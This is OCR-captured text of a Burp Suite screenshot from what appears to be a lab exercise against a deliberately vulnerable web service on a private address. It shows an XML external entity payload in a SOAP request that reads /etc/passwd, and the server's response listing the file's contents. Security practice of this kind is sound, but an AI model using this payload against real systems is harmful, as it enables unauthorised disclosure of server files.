 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.172.131 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwsuserservice HTTP/1.1
2 Host: 192.168.172.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json;charset=utf-8
10 Content-Length: 555
11 Origin: http://192.168.172.131
12 Connection: close
13 Referer: http://192.168.172.131/admin.html
14
15 <?xml version="1.0"?>
16 <!DOCTYPE Mikasa [
17 <!ENTITY test SYSTEM "file:///etc/passwd">
18 ]>
19
20 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
21 <soapenv:Header/>
22 <soapenv:Body>
23 <urn:Username soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
24 <username xsi:type="xsd:string">
&test;
</username>
25 </urn:Username>
26 </soapenv:Body>
27 </soapenv:Envelope>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/xml; charset=utf-8
4 Content-Length: 1407
5 ETag: W/"57f-+s2JBRIrBR54b80IUIKHwmgU738"
6 Date: Sun, 21 Apr 2024 09:43:32 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
10 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:UsernameResponse soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
14 <username xsi:type="xsd:string">
User Not Found:root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
32 pn:x:1000:1000::/home/pn:/bin/bash
33 </username>
34 </urn:UsernameResponse>
35 </soapenv:Body>
36 </soapenv:Envelope>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 6
Done
bytes | 11 millis